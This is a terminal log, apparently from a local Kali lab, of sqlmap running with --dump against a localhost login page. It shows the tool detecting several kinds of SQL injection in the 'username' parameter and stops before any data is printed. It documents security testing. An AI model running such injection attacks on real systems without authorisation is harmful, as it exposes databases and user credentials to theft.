 (kali㉿kali)-[~]
$ sqlmap -u "http://localhost/sqli_login.php?username=test&password=test" --batch --dump
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
{1.9.6#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this progr
am
[*] starting @ 09:49:17 /2025-07-15/
[09:49:17] [INFO] testing connection to the target URL
[09:49:17] [INFO] checking if the target is protected by some kind of WAF/IPS
[09:49:17] [INFO] testing if the target URL content is stable
[09:49:17] [INFO] target URL content is stable
[09:49:17] [INFO] testing if GET parameter 'username' is dynamic
[09:49:17] [INFO] GET parameter 'username' appears to be dynamic
[09:49:17] [INFO] heuristic (basic) test shows that GET parameter 'username' might be injectable (possible DBMS: 'MySQL')
[09:49:17] [INFO] heuristic (XSS) test shows that GET parameter 'username' might be vulnerable to cross-site scripting (XSS) attacks
[09:49:17] [INFO] testing for SQL injection on GET parameter 'username'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] Y
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) values? [Y/n] Y
[09:49:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[09:49:17] [WARNING] reflective value(s) found and filtering out
[09:49:17] [INFO] testing 'Boolean-based blind - Parameter replace (original value)'
[09:49:17] [INFO] testing 'Generic inline queries'
[09:49:17] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:49:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[09:49:18] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[09:49:18] [INFO] GET parameter 'username' appears to be 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)' injectable
[09:49:18] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[09:49:18] [INFO] GET parameter 'username' is 'MySQL ≥ 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)' injectable
[09:49:18] [INFO] testing 'MySQL inline queries'
[09:49:18] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (comment)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries'
[09:49:18] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP - comment)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.0.12 stacked queries (query SLEEP)'
[09:49:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK - comment)'
[09:49:18] [INFO] testing 'MySQL < 5.0.12 stacked queries (BENCHMARK)'
[09:49:18] [INFO] testing 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)'
[09:49:28] [INFO] GET parameter 'username' appears to be 'MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)' injectable
[09:49:28] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[09:49:28] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[09:49:28] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[09:49:28] [INFO] 'ORDER BY' technique appears to be usable. This should reduce the time needed to find the right number of query columns. Automatically extending the range for current UNION query injection technique test
[09:49:28] [INFO] target URL appears to have 3 columns in query
do you want to (re)try to find proper UNION column types with fuzzy test? [y/N] N
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[09:49:28] [WARNING] if UNION based SQL injection is not detected, please consider forcing the back-end DBMS (e.g. '--dbms=mysql')
[09:49:28] [INFO] target URL appears to be UNION injectable with 3 columns
injection not exploitable with NULL values. Do you want to try with a random integer value for option '--union-char'? [Y/n] Y
[09:49:28] [INFO] testing 'MySQL UNION query (29) - 21 to 40 columns'
[09:49:28] [INFO] testing 'MySQL UNION query (29) - 41 to 60 columns'
[09:49:29] [INFO] testing 'MySQL UNION query (29) - 61 to 80 columns'
[09:49:29] [INFO] testing 'MySQL UNION query (29) - 81 to 100 columns'
[09:49:29] [WARNING] in OR boolean-based injection cases, please consider usage of switch '--drop-set-cookie' if you experience any problems during data retrieval
GET parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 289 HTTP(s) requests:
---